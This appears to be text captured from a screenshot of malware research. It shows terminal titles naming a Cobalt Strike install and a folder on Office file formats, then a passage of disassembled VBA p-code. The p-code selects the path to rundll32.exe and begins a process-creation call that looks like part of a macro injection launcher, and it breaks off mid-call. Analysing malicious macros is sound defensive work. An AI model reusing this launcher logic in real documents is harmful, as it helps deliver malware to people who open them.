 ~/Documents/nasibal/research en projecten/Office file formats/code — fish /Users/stan/Documents/nasibal/research en projecten/Office file formats/code — -fish
~/Tools/Cobalt Strike/cobaltstrike — sudo /Users/stan/Tools/Cobalt Strike/cobaltstrike — java • sudo
+
St myArray
Line #53:
LitStr 0x000C "ProgramW6432"
ArgsLd Environ 0x0001
FnLen
LitDI2 0x0000
Gt
IfBlock
Line #54:
LitStr 0x0006 "windir"
ArgsLd Environ 0x0001
LitStr 0x0018 "\\SysWOW64\\rundll32.exe"
Concat
St sProc
Line #55:
ElseBlock
Line #56:
LitStr 0x0006 "windir"
ArgsLd Environ 0x0001
LitStr 0x0018 "\\System32\\rundll32.exe"
Concat
St sProc
Line #57:
EndIfBlock
Line #58:
Line #59:
Ld sNull
Ld sProc
LitDI4 0x0000 0x0000
ParamByVal
LitDI4 0x0000 0x0000
ParamByVal
LitDI4 0x0001 0x0000
ParamByVal
LitDI4 0x0004 0x0000
ParamByVal
LitDI4 0x0000 0x0000
ParamByVal